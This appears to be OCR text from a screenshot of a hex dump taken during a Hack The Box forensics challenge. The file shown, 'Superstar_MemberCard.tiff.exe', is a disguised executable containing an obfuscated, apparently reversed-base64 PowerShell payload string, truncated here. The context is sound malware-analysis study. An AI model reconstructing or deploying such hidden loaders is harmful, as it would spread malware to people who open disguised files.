 osboxes@osboxes: ~/htb/HeartBreakerContinuum/HeartBreakerContinuum
File Actions Edit View Help
00002C10 B6 04 00 00 0C 00 00 00 00 00 00 00 02 00 00 00 68 00 00 00 ................h...
00002C24 63 04 00 00 CB 04 00 00 0C 00 00 00 00 00 00 00 00 00 00 00 c...................
00002C38 60 00 00 00 79 04 00 00 D9 04 00 00 28 00 00 00 69 00 00 01 `...y.......(...i...
00002C4C 6A 72 84 04 00 70 28 27 00 00 0A 6F 28 00 00 0A 28 A6 00 00 jr...p('...o(...(...
00002C60 0A 73 1C 01 00 0A 7A 1E 02 28 11 00 00 0A 2A 00 36 1E 00 00 .s....z..(....*.6...
00002C74 24 73 43 72 74 20 3D 20 22 3D 3D 67 43 4E 55 32 59 79 39 6D $sCrt = "==gCNU2Yy9m
00002C88 52 74 41 53 5A 7A 4A 58 64 6A 56 6D 55 74 41 69 63 70 52 45 RtASZzJXdjVmUtAicpRE
00002C9C 64 6C 64 6D 63 68 52 48 4A 67 67 47 64 68 42 56 4C 67 30 57 dldmchRHJggGdhBVLg0W
00002CB0 5A 30 6C 55 4C 6C 5A 33 62 74 56 6D 55 4B 30 51 5A 6A 4A 33 Z0lULlZ3btVmUK0QZjJ3
00002CC4 62 47 31 43 49 6C 4E 6E 63 31 4E 57 5A 53 31 43 49 6F 52 58 bG1CIlNnc1NWZS1CIoRX
00002CD8 59 51 52 33 59 68 4A 48 64 34 56 30 64 6B 41 43 61 30 46 47 YQR3YhJHd4V0dkACa0FG
00002CEC 55 74 41 53 62 6C 52 58 53 74 55 6D 64 76 31 57 5A 53 70 51 UtASblRXStUmdv1WZSpQ
00002D00 44 4B 30 51 66 4B 30 51 4B 6F 51 6D 62 6C 4E 6C 4C 74 56 47 DK0QfK0QKoQmblNlLtVG
00002D14 64 4A 78 57 61 68 31 47 4A 67 41 43 49 67 6F 51 44 73 78 57 dJxWah1GJgACIgoQDsxW
00002D28 64 75 52 43 49 2B 41 53 4B 6F 77 47 62 42 56 6D 64 73 39 32 duRCI+ASKowGbBVmds92
00002D3C 63 6C 4A 6C 4C 7A 52 6E 62 6C 6C 47 63 70 4E 57 5A 53 35 53 clJlLzRnbllGcpNWZS5S
00002D50 62 6C 52 58 53 73 6C 57 59 74 52 43 49 67 41 43 49 4B 30 67 blRXSslWYtRCIgACIK0g
00002D64 43 4E 30 48 49 67 41 43 49 4B 30 77 51 44 4A 45 62 76 70 6A CN0HIgACIK0wQDJEbvpj
00002D78 4F 64 56 47 63 35 52 46 64 75 56 57 61 77 6C 32 59 6C 4A 46 OdVGc5RFduVWawl2YlJF
00002D8C 62 70 46 57 54 73 39 6B 4C 72 39 32 62 73 52 58 64 50 35 43 bpFWTs9kLr92bsRXdP5C
00002DA0 63 76 4A 58 5A 30 35 57 53 75 55 32 59 70 5A 6D 5A 50 35 43 cvJXZ05WSuU2YpZmZP5C
00002DB4 64 6D 39 32 63 76 4A 33 59 70 31 30 57 67 30 44 49 6C 42 58 dm92cvJ3Yp10Wg0DIlBX
00002DC8 65 55 35 43 64 75 56 57 61 77 6C 32 59 6C 4A 31 59 6A 4A 47 eU5CduVWawl2YlJ1YjJG
00002DDC 4A 67 41 43 49 67 41 43 49 67 41 69 43 4E 6B 69 49 7A 4E 58 JgACIgACIgAiCNkiIzNX
00002DF0 5A 79 52 47 5A 42 42 43 62 70 46 57 62 46 4A 69 4C 30 4E 57 ZyRGZBBCbpFWbFJiL0NW
00002E04 59 30 35 32 62 6A 52 43 4B 6B 52 57 51 75 4D 48 64 75 56 57 Y052bjRCKkRWQuMHduVW
00002E18 61 77 6C 32 59 6C 4A 6C 4C 74 56 47 64 4A 78 57 61 68 31 47 awl2YlJlLtVGdJxWah1G
00002E2C 4A 67 30 44 49 30 35 57 5A 70 42 58 61 6A 56 6D 55 6A 4E 6D Jg0DI05WZpBXajVmUjNm
00002E40 59 6B 41 43 49 67 41 43 49 67 41 43 49 4B 30 77 65 67 6B 79 YkACIgACIgACIK0wegky
00002E54 63 30 4E 57 59 30 35 32 62 6A 52 43 49 75 6C 47 49 30 4E 57 c0NWY052bjRCIulGI0NW
Superstar_MemberCard.tiff.exe --0×2C7D/0×A000--28%